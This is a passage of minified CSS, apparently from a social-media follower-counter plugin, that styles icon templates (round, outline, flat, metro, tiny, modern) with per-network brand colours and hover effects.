a{color:#616161!important}.hf-template-roundgrey li:hover .hf-network,.hf-template-roundgrey li:hover a{color:#212121!important}.hf-template-roundgrey li .hf-network i{width:56px;height:56px;line-height:56px;padding:0;margin:5px auto 0;font-size:26px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:#616161!important;color:#fff!important}.hf-template-outlinegrey li .hf-network i,.hf-template-roundlight li .hf-network i{width:56px;height:56px;line-height:56px;padding:0;margin:5px auto 0;font-size:26px;-webkit-border-radius:50%;-moz-border-radius:50%}.hf-template-roundgrey li:hover .hf-network i{background-color:#212121!important;color:#fff!important}.hf-template-outlinegrey li .hf-network,.hf-template-outlinegrey li a{color:#616161!important}.hf-template-outlinegrey li:hover .hf-network,.hf-template-outlinegrey li:hover a{color:#212121!important}.hf-template-outlinegrey li .hf-network i{border-radius:50%;border:2px solid #616161}.hf-template-outlinegrey li:hover .hf-network i{border:2px solid #212121}.hf-template-dark li .hf-network,.hf-template-dark li a{background-color:#212121!important;color:#fff!important}.hf-template-dark li:hover .hf-network,.hf-template-dark li:hover a{background-color:#454545!important;color:#fff!important}.hf-template-light .hf-totalastext,.hf-template-light li .hf-network,.hf-template-light li a{color:#eee!important}.hf-template-light li:hover .hf-network,.hf-template-light li:hover a{color:#fff!important}.hf-template-roundlight .hf-totalastext,.hf-template-roundlight li .hf-network,.hf-template-roundlight li a{color:#eee!important}.hf-template-roundlight li:hover .hf-network,.hf-template-roundlight li:hover a{color:#fff!important}.hf-template-roundlight li .hf-network i{border-radius:50%;background-color:#eee!important;color:#666!important}.hf-template-outlinelight li .hf-network i,.hf-template-roundcolor li .hf-network i{-webkit-border-radius:50%;-moz-border-radius:50%;width:56px;height:56px;line-height:56px;padding:0;margin:5px auto 0;font-size:26px}.hf-template-roundlight li:hover .hf-network i{background-color:#fff!important;color:#666!important}.hf-template-outlinelight .hf-totalastext,.hf-template-outlinelight li .hf-network,.hf-template-outlinelight li a{color:#eee!important}.hf-template-outlinelight li:hover .hf-network,.hf-template-outlinelight li:hover a{color:#fff!important}.hf-template-outlinelight li .hf-network i{border-radius:50%;border:2px solid #eee}.hf-template-outlinelight li:hover .hf-network i{border:2px solid #fff}.hf-template-color li .hf-network,.hf-template-color li a{color:#616161!important}.hf-template-color li:hover .hf-network,.hf-template-color li:hover a{color:#212121!important}.hf-template-color li:hover i{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.hf-template-color .hf-icon-mailchimp{color:#2c9ab7!important}.hf-template-color .hf-icon-youtube{color:#CD332D!important}.hf-template-color .hf-icon-email{color:#393939!important}.hf-template-color .hf-icon-vimeo{color:#1ab7ea!important}.hf-template-color .hf-icon-twitter{color:#4099FF!important}.hf-template-color .hf-icon-facebook{color:#3B5998!important}.hf-template-color .hf-icon-google{color:#dd4b39!important}.hf-template-color .hf-icon-pinterest{color:#cb2027!important}.hf-template-color .hf-icon-linkedin{color:#007bb6!important}.hf-template-color .hf-icon-github{color:#171515!important}.hf-template-color .hf-icon-instagram{color:#3f729b!important}.hf-template-color .hf-icon-soundcloud{color:#f70!important}.hf-template-color .hf-icon-behance{color:#005cff!important}.hf-template-color .hf-icon-delicious{color:#205cc0!important}.hf-template-color .hf-icon-foursquare{color:#25a0ca!important}.hf-template-color .hf-icon-forrst{color:#5b9a68!important}.hf-template-color .hf-icon-dribbble{color:#ea4c89!important}.hf-template-color .hf-icon-envato{color:#82b540!important}.hf-template-color .hf-icon-vk{color:#45668e!important}.hf-template-color .hf-icon-rss{color:#F60!important}.hf-template-color .hf-icon-tumblr{color:#32506d!important}.hf-template-color .hf-icon-vine{color:#00b488!important}.hf-template-color .hf-icon-slideshare{color:#e98325!important}.hf-template-color .hf-icon-500px{color:#02adea!important}.hf-template-color .hf-icon-flickr{color:#FF0084!important}.hf-template-color .hf-icon-wp_posts{color:#c2685f!important}.hf-template-color .hf-icon-wp_comments{color:#b8c25f!important}.hf-template-color .hf-icon-wp_users{color:#5fa7c2!important}.hf-template-color .hf-icon-audioboo{color:#b0006d!important}.hf-template-color .hf-icon-steamcommunity{color:#000!important}.hf-template-color .hf-icon-weheartit{color:#ff679d!important}.hf-template-color .hf-icon-feedly{color:#02bb24!important}.hf-template-color .hf-icon-love{color:#ED1C24!important}.hf-template-color .hf-icon-mailpoet{color:#F14176!important}.hf-template-color .hf-icon-mymail{color:#28b4e9!important}.hf-template-color .hf-icon-spotify{color:#84bd00!important}.hf-template-color .hf-icon-twitch{color:#6441a5!important}.hf-template-color .hf-icon-total{color:#555!important}.hf-template-roundcolor li .hf-network,.hf-template-roundcolor li a{color:#616161!important}.hf-template-roundcolor li:hover .hf-network,.hf-template-roundcolor li:hover a{color:#212121!important}.hf-template-roundcolor li:hover i{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.hf-template-roundcolor li .hf-network i{border-radius:50%;color:#fff!important}.hf-template-roundcolor .hf-icon-mailchimp{background-color:#2c9ab7!important}.hf-template-roundcolor .hf-icon-youtube{background-color:#CD332D!important}.hf-template-roundcolor .hf-icon-email{background-color:#393939!important}.hf-template-roundcolor .hf-icon-vimeo{background-color:#1ab7ea!important}.hf-template-roundcolor .hf-icon-twitter{background-color:#4099FF!important}.hf-template-roundcolor .hf-icon-facebook{background-color:#3B5998!important}.hf-template-roundcolor .hf-icon-google{background-color:#dd4b39!important}.hf-template-roundcolor .hf-icon-pinterest{background-color:#cb2027!important}.hf-template-roundcolor .hf-icon-linkedin{background-color:#007bb6!important}.hf-template-roundcolor .hf-icon-github{background-color:#171515!important}.hf-template-roundcolor .hf-icon-instagram{background-color:#3f729b!important}.hf-template-roundcolor .hf-icon-soundcloud{background-color:#f70!important}.hf-template-roundcolor .hf-icon-behance{background-color:#005cff!important}.hf-template-roundcolor .hf-icon-delicious{background-color:#205cc0!important}.hf-template-roundcolor .hf-icon-foursquare{background-color:#25a0ca!important}.hf-template-roundcolor .hf-icon-forrst{background-color:#5b9a68!important}.hf-template-roundcolor .hf-icon-dribbble{background-color:#ea4c89!important}.hf-template-roundcolor .hf-icon-envato{background-color:#82b540!important}.hf-template-roundcolor .hf-icon-vk{background-color:#45668e!important}.hf-template-roundcolor .hf-icon-rss{background-color:#F60!important}.hf-template-roundcolor .hf-icon-tumblr{background-color:#32506d!important}.hf-template-roundcolor .hf-icon-vine{background-color:#00b488!important}.hf-template-roundcolor .hf-icon-slideshare{background-color:#e98325!important}.hf-template-roundcolor .hf-icon-500px{background-color:#02adea!important}.hf-template-roundcolor .hf-icon-flickr{background-color:#FF0084!important}.hf-template-roundcolor .hf-icon-wp_posts{background-color:#c2685f!important}.hf-template-roundcolor .hf-icon-wp_comments{background-color:#b8c25f!important}.hf-template-roundcolor .hf-icon-wp_users{background-color:#5fa7c2!important}.hf-template-roundcolor .hf-icon-audioboo{background-color:#b0006d!important}.hf-template-roundcolor .hf-icon-steamcommunity{background-color:#000!important}.hf-template-roundcolor .hf-icon-weheartit{background-color:#ff679d!important}.hf-template-roundcolor .hf-icon-feedly{background-color:#02bb24!important}.hf-template-roundcolor .hf-icon-love{background-color:#ED1C24!important}.hf-template-roundcolor .hf-icon-mailpoet{background-color:#F14176!important}.hf-template-roundcolor .hf-icon-mymail{background-color:#28b4e9!important}.hf-template-roundcolor .hf-icon-spotify{background-color:#84bd00!important}.hf-template-roundcolor .hf-icon-twitch{background-color:#6441a5!important}.hf-template-roundcolor .hf-icon-total{background-color:#555!important}.hf-template-outlinecolor li .hf-network,.hf-template-outlinecolor li a{color:#616161!important}.hf-template-outlinecolor li:hover .hf-network,.hf-template-outlinecolor li:hover a{color:#212121!important}.hf-template-outlinecolor li .hf-network i{width:56px;height:56px;line-height:56px;padding:0;margin:5px auto 0;font-size:26px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.hf-template-outlinecolor li:hover i{color:#fff!important}.hf-template-outlinecolor li:hover .hf-icon-mailchimp{background-color:#2c9ab7!important}.hf-template-outlinecolor li:hover .hf-icon-youtube{background-color:#CD332D!important}.hf-template-outlinecolor li:hover .hf-icon-email{background-color:#393939!important}.hf-template-outlinecolor li:hover .hf-icon-vimeo{background-color:#1ab7ea!important}.hf-template-outlinecolor li:hover .hf-icon-twitter{background-color:#4099FF!important}.hf-template-outlinecolor li:hover .hf-icon-facebook{background-color:#3B5998!important}.hf-template-outlinecolor li:hover .hf-icon-google{background-color:#dd4b39!important}.hf-template-outlinecolor li:hover .hf-icon-pinterest{background-color:#cb2027!important}.hf-template-outlinecolor li:hover .hf-icon-linkedin{background-color:#007bb6!important}.hf-template-outlinecolor li:hover .hf-icon-github{background-color:#171515!important}.hf-template-outlinecolor li:hover .hf-icon-instagram{background-color:#3f729b!important}.hf-template-outlinecolor li:hover .hf-icon-soundcloud{background-color:#f70!important}.hf-template-outlinecolor li:hover .hf-icon-behance{background-color:#005cff!important}.hf-template-outlinecolor li:hover .hf-icon-delicious{background-color:#205cc0!important}.hf-template-outlinecolor li:hover .hf-icon-foursquare{background-color:#25a0ca!important}.hf-template-outlinecolor li:hover .hf-icon-forrst{background-color:#5b9a68!important}.hf-template-outlinecolor li:hover .hf-icon-dribbble{background-color:#ea4c89!important}.hf-template-outlinecolor li:hover .hf-icon-envato{background-color:#82b540!important}.hf-template-outlinecolor li:hover .hf-icon-vk{background-color:#45668e!important}.hf-template-outlinecolor li:hover .hf-icon-rss{background-color:#F60!important}.hf-template-outlinecolor li:hover .hf-icon-tumblr{background-color:#32506d!important}.hf-template-outlinecolor li:hover .hf-icon-vine{background-color:#00b488!important}.hf-template-outlinecolor li:hover .hf-icon-slideshare{background-color:#e98325!important}.hf-template-outlinecolor li:hover .hf-icon-500px{background-color:#02adea!important}.hf-template-outlinecolor li:hover .hf-icon-flickr{background-color:#FF0084!important}.hf-template-outlinecolor li:hover .hf-icon-wp_posts{background-color:#c2685f!important}.hf-template-outlinecolor li:hover .hf-icon-wp_comments{background-color:#b8c25f!important}.hf-template-outlinecolor li:hover .hf-icon-wp_users{background-color:#5fa7c2!important}.hf-template-outlinecolor li:hover .hf-icon-audioboo{background-color:#b0006d!important}.hf-template-outlinecolor li:hover .hf-icon-steamcommunity{background-color:#000!important}.hf-template-outlinecolor li:hover .hf-icon-weheartit{background-color:#ff679d!important}.hf-template-outlinecolor li:hover .hf-icon-feedly{background-color:#02bb24!important}.hf-template-outlinecolor li:hover .hf-icon-love{background-color:#ED1C24!important}.hf-template-outlinecolor li:hover .hf-icon-mailpoet{background-color:#F14176!important}.hf-template-outlinecolor li:hover .hf-icon-mymail{background-color:#28b4e9!important}.hf-template-outlinecolor li:hover .hf-icon-spotify{background-color:#84bd00!important}.hf-template-outlinecolor li:hover .hf-icon-twitch{background-color:#6441a5!important}.hf-template-outlinecolor li:hover .hf-icon-total{background-color:#555!important}.hf-template-outlinecolor .hf-icon-mailchimp{color:#2c9ab7!important;border:2px solid #2c9ab7!important}.hf-template-outlinecolor .hf-icon-youtube{color:#CD332D!important;border:2px solid #CD332D!important}.hf-template-outlinecolor .hf-icon-email{color:#393939!important;border:2px solid #393939!important}.hf-template-outlinecolor .hf-icon-vimeo{color:#1ab7ea!important;border:2px solid #1ab7ea!important}.hf-template-outlinecolor .hf-icon-twitter{color:#4099FF!important;border:2px solid #4099FF!important}.hf-template-outlinecolor .hf-icon-facebook{color:#3B5998!important;border:2px solid #3B5998!important}.hf-template-outlinecolor .hf-icon-google{color:#dd4b39!important;border:2px solid #dd4b39!important}.hf-template-outlinecolor .hf-icon-pinterest{color:#cb2027!important;border:2px solid #cb2027!important}.hf-template-outlinecolor .hf-icon-linkedin{color:#007bb6!important;border:2px solid #007bb6!important}.hf-template-outlinecolor .hf-icon-github{color:#171515!important;border:2px solid #171515!important}.hf-template-outlinecolor .hf-icon-instagram{color:#3f729b!important;border:2px solid #3f729b!important}.hf-template-outlinecolor .hf-icon-soundcloud{color:#f70!important;border:2px solid #f70!important}.hf-template-outlinecolor .hf-icon-behance{color:#005cff!important;border:2px solid #005cff!important}.hf-template-outlinecolor .hf-icon-delicious{color:#205cc0!important;border:2px solid #205cc0!important}.hf-template-outlinecolor .hf-icon-foursquare{color:#25a0ca!important;border:2px solid #25a0ca!important}.hf-template-outlinecolor .hf-icon-forrst{color:#5b9a68!important;border:2px solid #5b9a68!important}.hf-template-outlinecolor .hf-icon-dribbble{color:#ea4c89!important;border:2px solid #ea4c89!important}.hf-template-outlinecolor .hf-icon-envato{color:#82b540!important;border:2px solid #82b540!important}.hf-template-outlinecolor .hf-icon-vk{color:#45668e!important;border:2px solid #45668e!important}.hf-template-outlinecolor .hf-icon-rss{color:#F60!important;border:2px solid #F60!important}.hf-template-outlinecolor .hf-icon-tumblr{color:#32506d!important;border:2px solid #32506d!important}.hf-template-outlinecolor .hf-icon-vine{color:#00b488!important;border:2px solid #00b488!important}.hf-template-outlinecolor .hf-icon-slideshare{color:#e98325!important;border:2px solid #e98325!important}.hf-template-outlinecolor .hf-icon-500px{color:#02adea!important;border:2px solid #02adea!important}.hf-template-outlinecolor .hf-icon-flickr{color:#FF0084!important;border:2px solid #FF0084!important}.hf-template-outlinecolor .hf-icon-wp_posts{color:#c2685f!important;border:2px solid #c2685f!important}.hf-template-outlinecolor .hf-icon-wp_comments{color:#b8c25f!important;border:2px solid #b8c25f!important}.hf-template-outlinecolor .hf-icon-wp_users{color:#5fa7c2!important;border:2px solid #5fa7c2!important}.hf-template-outlinecolor .hf-icon-audioboo{color:#b0006d!important;border:2px solid #b0006d!important}.hf-template-outlinecolor .hf-icon-steamcommunity{color:#000!important;border:2px solid #000!important}.hf-template-outlinecolor .hf-icon-weheartit{color:#ff679d!important;border:2px solid #ff679d!important}.hf-template-outlinecolor .hf-icon-feedly{color:#02bb24!important;border:2px solid #02bb24!important}.hf-template-outlinecolor .hf-icon-love{color:#ED1C24!important;border:2px solid #ED1C24!important}.hf-template-outlinecolor .hf-icon-mailpoet{color:#F14176!important;border:2px solid #F14176!important}.hf-template-outlinecolor .hf-icon-mymail{color:#28b4e9!important;border:2px solid #28b4e9!important}.hf-template-outlinecolor .hf-icon-spotify{color:#84bd00!important;border:2px solid #84bd00!important}.hf-template-outlinecolor .hf-icon-twitch{color:#6441a5!important;border:2px solid #6441a5!important}.hf-template-outlinecolor .hf-icon-total{color:#555!important;border:2px solid #555!important}.hf-template-flat li .hf-network,.hf-template-flat li a,.hf-template-flat li:hover .hf-network,.hf-template-flat li:hover a,.hf-template-metro li .hf-network,.hf-template-metro li a,.hf-template-metro li:hover .hf-network,.hf-template-metro li:hover a,.hf-template-tinycolor li .hf-network,.hf-template-tinycolor li a,.hf-template-tinycolor li:hover .hf-network,.hf-template-tinycolor li:hover a,.hf-template-tinygrey li .hf-network,.hf-template-tinygrey li a,.hf-template-tinygrey li:hover .hf-network,.hf-template-tinygrey li:hover a{color:#FFF!important}.hf-template-metro li:hover .hf-network{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.hf-template-metro .hf-mailchimp .hf-network{background-color:#2c9ab7!important}.hf-template-metro .hf-youtube .hf-network{background-color:#CD332D!important}.hf-template-metro .hf-email .hf-network{background-color:#393939!important}.hf-template-metro .hf-vimeo .hf-network{background-color:#1ab7ea!important}.hf-template-metro .hf-twitter .hf-network{background-color:#4099FF!important}.hf-template-metro .hf-facebook .hf-network{background-color:#3B5998!important}.hf-template-metro .hf-google .hf-network{background-color:#dd4b39!important}.hf-template-metro .hf-pinterest .hf-network{background-color:#cb2027!important}.hf-template-metro .hf-linkedin .hf-network{background-color:#007bb6!important}.hf-template-metro .hf-github .hf-network{background-color:#171515!important}.hf-template-metro .hf-instagram .hf-network{background-color:#3f729b!important}.hf-template-metro .hf-soundcloud .hf-network{background-color:#f70!important}.hf-template-metro .hf-behance .hf-network{background-color:#005cff!important}.hf-template-metro .hf-delicious .hf-network{background-color:#205cc0!important}.hf-template-metro .hf-foursquare .hf-network{background-color:#25a0ca!important}.hf-template-metro .hf-forrst .hf-network{background-color:#5b9a68!important}.hf-template-metro .hf-dribbble .hf-network{background-color:#ea4c89!important}.hf-template-metro .hf-envato .hf-network{background-color:#82b540!important}.hf-template-metro .hf-vk .hf-network{background-color:#45668e!important}.hf-template-metro .hf-rss .hf-network{background-color:#F60!important}.hf-template-metro .hf-tumblr .hf-network{background-color:#32506d!important}.hf-template-metro .hf-vine .hf-network{background-color:#00b488!important}.hf-template-metro .hf-slideshare .hf-network{background-color:#e98325!important}.hf-template-metro .hf-500px .hf-network{background-color:#02adea!important}.hf-template-metro .hf-flickr .hf-network{background-color:#FF0084!important}.hf-template-metro .hf-wp_posts .hf-network{background-color:#c2685f!important}.hf-template-metro .hf-wp_comments .hf-network{background-color:#b8c25f!important}.hf-template-metro .hf-wp_users .hf-network{background-color:#5fa7c2!important}.hf-template-metro .hf-audioboo .hf-network{background-color:#b0006d!important}.hf-template-metro .hf-steamcommunity .hf-network{background-color:#000!important}.hf-template-metro .hf-weheartit .hf-network{background-color:#ff679d!important}.hf-template-metro .hf-feedly .hf-network{background-color:#02bb24!important}.hf-template-metro .hf-love .hf-network{background-color:#ED1C24!important}.hf-template-metro .hf-mailpoet .hf-network{background-color:#F14176!important}.hf-template-metro .hf-mymail .hf-network{background-color:#28b4e9!important}.hf-template-metro .hf-spotify .hf-network{background-color:#84bd00!important}.hf-template-metro .hf-twitch .hf-network{background-color:#6441a5!important}.hf-template-metro .hf-total .hf-network{background-color:#555!important}.hf-template-flat li .hf-network{background-clip:padding-box;border-radius:5px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.25);-webkit-border-radius:5px;-webkit-box-shadow:inset 0 -4px 0 rgba(0,0,0,.25)}.hf-template-flat li:hover .hf-network{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.1) 0,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.1) 0,rgba(0,0,0,.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1a000000',endColorstr='#66000000',GradientType=0)}.hf-template-flat .hf-mailchimp .hf-network{background-color:#2c9ab7!important}.hf-template-flat .hf-youtube .hf-network{background-color:#CD332D!important}.hf-template-flat .hf-email .hf-network{background-color:#393939!important}.hf-template-flat .hf-vimeo .hf-network{background-color:#1ab7ea!important}.hf-template-flat .hf-twitter .hf-network{background-color:#4099FF!important}.hf-template-flat .hf-facebook .hf-network{background-color:#3B5998!important}.hf-template-flat .hf-google .hf-network{background-color:#dd4b39!important}.hf-template-flat .hf-pinterest .hf-network{background-color:#cb2027!important}.hf-template-flat .hf-linkedin .hf-network{background-color:#007bb6!important}.hf-template-flat .hf-github .hf-network{background-color:#171515!important}.hf-template-flat .hf-instagram .hf-network{background-color:#3f729b!important}.hf-template-flat .hf-soundcloud .hf-network{background-color:#f70!important}.hf-template-flat .hf-behance .hf-network{background-color:#005cff!important}.hf-template-flat .hf-delicious .hf-network{background-color:#205cc0!important}.hf-template-flat .hf-foursquare .hf-network{background-color:#25a0ca!important}.hf-template-flat .hf-forrst .hf-network{background-color:#5b9a68!important}.hf-template-flat .hf-dribbble .hf-network{background-color:#ea4c89!important}.hf-template-flat .hf-envato .hf-network{background-color:#82b540!important}.hf-template-flat .hf-vk .hf-network{background-color:#45668e!important}.hf-template-flat .hf-rss .hf-network{background-color:#F60!important}.hf-template-flat .hf-tumblr .hf-network{background-color:#32506d!important}.hf-template-flat .hf-vine .hf-network{background-color:#00b488!important}.hf-template-flat .hf-slideshare .hf-network{background-color:#e98325!important}.hf-template-flat .hf-500px .hf-network{background-color:#02adea!important}.hf-template-flat .hf-flickr .hf-network{background-color:#FF0084!important}.hf-template-flat .hf-wp_posts .hf-network{background-color:#c2685f!important}.hf-template-flat .hf-wp_comments .hf-network{background-color:#b8c25f!important}.hf-template-flat .hf-wp_users .hf-network{background-color:#5fa7c2!important}.hf-template-flat .hf-audioboo .hf-network{background-color:#b0006d!important}.hf-template-flat .hf-steamcommunity .hf-network{background-color:#000!important}.hf-template-flat .hf-weheartit .hf-network{background-color:#ff679d!important}.hf-template-flat .hf-feedly .hf-network{background-color:#02bb24!important}.hf-template-flat .hf-love .hf-network{background-color:#ED1C24!important}.hf-template-flat .hf-mailpoet .hf-network{background-color:#F14176!important}.hf-template-flat .hf-mymail .hf-network{background-color:#28b4e9!important}.hf-template-flat .hf-spotify .hf-network{background-color:#84bd00!important}.hf-template-flat .hf-twitch .hf-network{background-color:#6441a5!important}.hf-template-flat .hf-total .hf-network{background-color:#555!important}.hf-template-tinycolor .hf-network{text-align:left}.hf-template-tinycolor .hf-icon{font-size:18px;display:inline-block;padding:10px 0 10px 10px;margin-right:5px;text-align:center}.hf-template-tinycolor .hf-followers-count{font-size:14px;font-weight:700;display:inline-block;min-width:0;float:right;padding-top:10px;padding-right:8px}.hf-template-tinycolor .hf-followers-text{display:none;min-width:0}.hf-template-tinycolor li:hover .hf-network{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.hf-template-tinycolor .hf-mailchimp .hf-network{background-color:#2c9ab7!important}.hf-template-tinycolor .hf-youtube .hf-network{background-color:#CD332D!important}.hf-template-tinycolor .hf-email .hf-network{background-color:#393939!important}.hf-template-tinycolor .hf-vimeo .hf-network{background-color:#1ab7ea!important}.hf-template-tinycolor .hf-twitter .hf-network{background-color:#4099FF!important}.hf-template-tinycolor .hf-facebook .hf-network{background-color:#3B5998!important}.hf-template-tinycolor .hf-google .hf-network{background-color:#dd4b39!important}.hf-template-tinycolor .hf-pinterest .hf-network{background-color:#cb2027!important}.hf-template-tinycolor .hf-linkedin .hf-network{background-color:#007bb6!important}.hf-template-tinycolor .hf-github .hf-network{background-color:#171515!important}.hf-template-tinycolor .hf-instagram .hf-network{background-color:#3f729b!important}.hf-template-tinycolor .hf-soundcloud .hf-network{background-color:#f70!important}.hf-template-tinycolor .hf-behance .hf-network{background-color:#005cff!important}.hf-template-tinycolor .hf-delicious .hf-network{background-color:#205cc0!important}.hf-template-tinycolor .hf-foursquare .hf-network{background-color:#25a0ca!important}.hf-template-tinycolor .hf-forrst .hf-network{background-color:#5b9a68!important}.hf-template-tinycolor .hf-dribbble .hf-network{background-color:#ea4c89!important}.hf-template-tinycolor .hf-envato .hf-network{background-color:#82b540!important}.hf-template-tinycolor .hf-vk .hf-network{background-color:#45668e!important}.hf-template-tinycolor .hf-rss .hf-network{background-color:#F60!important}.hf-template-tinycolor .hf-tumblr .hf-network{background-color:#32506d!important}.hf-template-tinycolor .hf-vine .hf-network{background-color:#00b488!important}.hf-template-tinycolor .hf-slideshare .hf-network{background-color:#e98325!important}.hf-template-tinycolor .hf-500px .hf-network{background-color:#02adea!important}.hf-template-tinycolor .hf-flickr .hf-network{background-color:#FF0084!important}.hf-template-tinycolor .hf-wp_posts .hf-network{background-color:#c2685f!important}.hf-template-tinycolor .hf-wp_comments .hf-network{background-color:#b8c25f!important}.hf-template-tinycolor .hf-wp_users .hf-network{background-color:#5fa7c2!important}.hf-template-tinycolor .hf-audioboo .hf-network{background-color:#b0006d!important}.hf-template-tinycolor .hf-steamcommunity .hf-network{background-color:#000!important}.hf-template-tinycolor .hf-weheartit .hf-network{background-color:#ff679d!important}.hf-template-tinycolor .hf-feedly .hf-network{background-color:#02bb24!important}.hf-template-tinycolor .hf-love .hf-network{background-color:#ED1C24!important}.hf-template-tinycolor .hf-mailpoet .hf-network{background-color:#F14176!important}.hf-template-tinycolor .hf-mymail .hf-network{background-color:#28b4e9!important}.hf-template-tinycolor .hf-spotify .hf-network{background-color:#84bd00!important}.hf-template-tinycolor .hf-twitch .hf-network{background-color:#6441a5!important}.hf-template-tinycolor .hf-total .hf-network{background-color:#555!important}.hf-template-tinygrey .hf-network{text-align:left;background-color:#616161!important}.hf-template-tinygrey li:hover .hf-network{text-align:left;background-color:#212121!important}.hf-template-tinygrey .hf-icon{font-size:18px;display:inline-block;padding:10px 0 10px 10px;margin-right:5px;text-align:center}.hf-template-tinygrey .hf-followers-count{font-size:14px;font-weight:700;display:inline-block;min-width:0;float:right;padding-top:10px;padding-right:8px}.hf-template-tinygrey .hf-followers-text{display:none;min-width:0}.hf-template-tinylight li .hf-network,.hf-template-tinylight li a,.hf-template-tinylight li:hover .hf-network,.hf-template-tinylight li:hover a{color:#555!important}.hf-template-tinylight .hf-network{text-align:left;background-color:#efefef!important;opacity:.8}.hf-template-tinylight li:hover .hf-network{text-align:left;background-color:#fff!important;opacity:1}.hf-template-tinylight .hf-icon{font-size:18px;display:inline-block;padding:10px 0 10px 10px;margin-right:5px;text-align:center}.hf-template-tinylight .hf-followers-count{font-size:14px;font-weight:700;display:inline-block;min-width:0;float:right;padding-top:10px;padding-right:8px}.hf-template-tinylight .hf-followers-text{display:none;min-width:0}.hf-template-modern li .hf-network,.hf-template-modern li a{color:#444!important}.hf-template-modern li:hover .hf-network,.hf-template-modern li:hover a{color:#FFF!important}.hf-template-modern li:hover .hf-network,.hf-template-modern li:hover .hf-network i{color:#fff!important}.hf-template-modern .hf-mailchimp:hover .hf-network{background-color:#2c9ab7!important}.hf-template-modern .hf-mailchimp .hf-network{border-bottom:3px solid #2c9ab7!important}.hf-template-modern .hf-mailchimp .hf-network i{color:#2c9ab7!important}.hf-template-modern .hf-youtube:hover .hf-network{background-color:#CD332D!important}.hf-template-modern .hf-youtube .hf-network{border-bottom:3px solid #CD332D!important}.hf-template-modern .hf-youtube .hf-network i{color:#CD332D!important}.hf-template-modern .hf-email:hover .hf-network{background-color:#393939!important}.hf-template-modern .hf-email .hf-network i{color:#393939!important}.hf-template-modern .hf-email .hf-network{border-bottom:3px solid #393939!important}.hf-template-modern .hf-vimeo:hover .hf-network{background-color:#1ab7ea!important}.hf-template-modern .hf-vimeo .hf-network i{color:#1ab7ea!important}.hf-template-modern .hf-vimeo .hf-network{border-bottom:3px solid #1ab7ea!important}.hf-template-modern .hf-twitter:hover .hf-network{background-color:#4099FF!important}.hf-template-modern .hf-twitter .hf-network i{color:#4099FF!important}.hf-template-modern .hf-twitter .hf-network{border-bottom:3px solid #4099FF!important}.hf-template-modern .hf-facebook:hover .hf-network{background-color:#3B5998!important}.hf-template-modern .hf-facebook .hf-network{border-bottom:3px solid #3B5998!important}.hf-template-modern .hf-facebook .hf-network i{color:#3B5998!important}.hf-template-modern .hf-google:hover .hf-network{background-color:#dd4b39!important}.hf-template-modern .hf-google .hf-network i{color:#dd4b39!important}.hf-template-modern .hf-google .hf-network{border-bottom:3px solid #dd4b39!important}.hf-template-modern .hf-pinterest:hover .hf-network{background-color:#cb2027!important}.hf-template-modern .hf-pinterest .hf-network{border-bottom:3px solid #cb2027!important}.hf-template-modern .hf-pinterest .hf-network i{color:#cb2027!important}.hf-template-modern .hf-linkedin:hover .hf-network{background-color:#007bb6!important}.hf-template-modern .hf-linkedin .hf-network{border-bottom:3px solid #007bb6!important}.hf-template-modern .hf-linkedin .hf-network i{color:#007bb6!important}.hf-template-modern .hf-github:hover .hf-network{background-color:#171515!important}.hf-template-modern .hf-github .hf-network{border-bottom:3px solid #171515!important}.hf-template-modern .hf-github .hf-network i{color:#171515!important}.hf-template-modern .hf-instagram:hover .hf-network{background-color:#3f729b!important}.hf-template-modern .hf-instagram .hf-network{border-bottom:3px solid #3f729b!important}.hf-template-modern .hf-instagram .hf-network i{color:#3f729b!important}.hf-template-modern .hf-soundcloud:hover .hf-network{background-color:#f70!important}.hf-template-modern .hf-soundcloud .hf-network{border-bottom:3px solid #f70!important}.hf-template-modern .hf-soundcloud .hf-network i{color:#f70!important}.hf-template-modern .hf-behance:hover .hf-network{background-color:#005cff!important}.hf-template-modern .hf-behance .hf-network{border-bottom:3px solid #005cff!important}.hf-template-modern .hf-behance .hf-network i{color:#005cff!important}.hf-template-modern .hf-delicious:hover .hf-network{background-color:#205cc0!important}.hf-template-modern .hf-delicious .hf-network{border-bottom:3px solid #205cc0!important}.hf-template-modern .hf-delicious .hf-network i{color:#205cc0!important}.hf-template-modern .hf-foursquare:hover .hf-network{background-color:#25a0ca!important}.hf-template-modern .hf-foursquare .hf-network{border-bottom:3px solid #25a0ca!important}.hf-template-modern .hf-foursquare .hf-network i{color:#25a0ca!important}.hf-template-modern .hf-forrst:hover .hf-network{background-color:#5b9a68!important}.hf-template-modern .hf-forrst .hf-network{border-bottom:3px solid #5b9a68!important}.hf-template-modern .hf-forrst .hf-network i{color:#5b9a68!important}.hf-template-modern .hf-dribbble:hover .hf-network{background-color:#ea4c89!important}.hf-template-modern .hf-dribbble .hf-network{border-bottom:3px solid #ea4c89!important}.hf-template-modern .hf-dribbble .hf-network i{color:#ea4c89!important}.hf-template-modern .hf-envato:hover .hf-network{background-color:#82b540!important}.hf-template-modern .hf-envato .hf-network{border-bottom:3px solid #82b540!important;color:#82b540!important}.hf-template-modern .hf-vk:hover .hf-network{background-color:#45668e!important}.hf-template-modern .hf-vk .hf-network{border-bottom:3px solid #45668e!important}.hf-template-modern .hf-vk .hf-network i{color:#45668e!important}.hf-template-modern .hf-rss:hover .hf-network{background-color:#F60!important}.hf-template-modern .hf-rss .hf-network{border-bottom:3px solid #F60!important}.hf-template-modern .hf-rss .hf-network i{color:#F60!important}.hf-template-modern .hf-tumblr:hover .hf-network{background-color:#32506d!important}.hf-template-modern .hf-tumblr .hf-network{border-bottom:3px solid #32506d!important}.hf-template-modern 